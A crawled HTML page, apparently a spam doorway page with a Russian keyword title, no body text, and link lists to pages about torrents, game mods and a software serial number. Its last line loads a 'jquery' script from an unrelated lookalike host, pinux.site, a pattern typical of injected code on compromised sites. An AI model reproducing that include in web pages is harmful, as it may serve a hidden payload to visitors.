

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kahhiemoo.vulcanosec.com/rn3mb-multfilm-etiket-dlya-detey.html
body_size: 1799
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Мультфильм этикет для детей - kahhiemoo.vulcanosec.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kahhiemoo.vulcanosec.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Мультфильм этикет для детей</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rn3mb-skachat-mod-dlya-stalker-zov-pripyati-sgm.html">Скачать мод для сталкер зов припяти sgm</a></li>
                                <li><a href="rn3mb-shema-marshruta-7-avtobusa.html">Схема маршрута 7 автобуса</a></li>
                                <li><a href="rn3mb-bezrukavka-kryuchkom-shema-dlya-detey.html">Безрукавка крючком схема для детей</a></li>
                                <li><a href="rn3mb-elizarov-mihail-kubiki.html">Елизаров михаил кубики</a></li>
                                <li><a href="rn3mb-knigi-pro-drongo.html">Книги про дронго</a></li>
                                <li><a href="rn3mb-dnische-torosfericheskoe-gost.html">Днище торосферическое гост</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-kamedi-klab-16-10-2015-skachat-torrent.html">Камеди клаб 16 10 2015 скачать торрент</a></li>
                                            <li><a href="rn3mb-skachat-3d-filmy-2015-torrent.html">Скачать 3d фильмы 2015 торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-mody-na-monte-bleyd-varband-skachat.html">Моды на монте блейд варбанд скачать</a></li>
                                            <li><a href="rn3mb-kak-ustanovit-programmu-iso.html">Как установить программу iso</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-skachat-kartu-skyblock-1-2-5.html">Скачать карту skyblock 1 2 5</a></li>
                                            <li><a href="rn3mb-prezentaciya-odin-mnogo.html">Презентация один много</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-raspisanie-avtobusov-pskov-novorzhev.html">Расписание автобусов псков новоржев</a></li>
                                            <li><a href="rn3mb-abbyy-lingvo-x6-seriynyy-nomer.html">Abbyy lingvo x6 серийный номер</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
